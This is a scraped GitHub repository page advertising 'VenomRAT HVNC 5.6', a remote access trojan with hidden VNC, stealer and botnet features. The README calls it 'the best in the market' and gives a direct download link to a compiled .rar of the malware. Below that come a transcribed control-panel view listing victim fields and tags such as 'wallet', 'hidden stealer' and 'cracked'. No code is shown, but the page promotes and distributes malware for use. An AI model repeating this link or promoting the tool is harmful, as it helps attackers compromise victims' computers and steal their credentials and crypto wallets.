 github.com/VenomRATHVNC/VenomRAT-HVNC-5.6
Venom RAT + HVNC Add files via upload 2 years ago
README.md Fix 2 years ago
Venom RAT + HVNC.sln Add files via upload 2 years ago
README
VenomRAT-HVNC-5.6
PLEASE STAR IT SO WE CAN ELIMINATE ALL THE FAKES ONE
VenomRAT HVNC is one of the most searched and popular RAT and the best in the market right now
Here's the compiled version:
https://github.com/VenomRATHVNC/VenomRAT-HVNC-
5.6/releases/download/Compiled/VenomRAT-V5.6-HVNC.rar
VenomRAT 5.6.0 HVNC - PICwarior381#2018 Notification
Client Folder Builder HVNC Panel Videos Website PM TG
Welcome Dashboard Task Activity Thumbnail! Automatically Task
IP Address Location Group Team Hardware ID PC Username Web Camera Operating System Client Version Active time Privilege Level OS AntiVirus Ping Activity Program
127.0.0.1:4449 LocalHost Venom Clients Administrator False Windows Server 2019 Standard Evaluation 64bit 5.0.5 12/5/2022 5:35:39 PM Admin Unknown 0000 MS ...
crypto botnet discord desktop
wallet hidden stealer
remote-administration-tool hvnc
venomratcracked venomratsource
venomrat-source venomrat
venomrat-hvnc
Readme
Activity
78 stars
6 watching
14 forks
Report repository
Releases 1
VenomRAT-HVNC COMPILED Latest
on Dec 7, 2022
Packages
No packages published
Languages
C# 100.0%
先知社区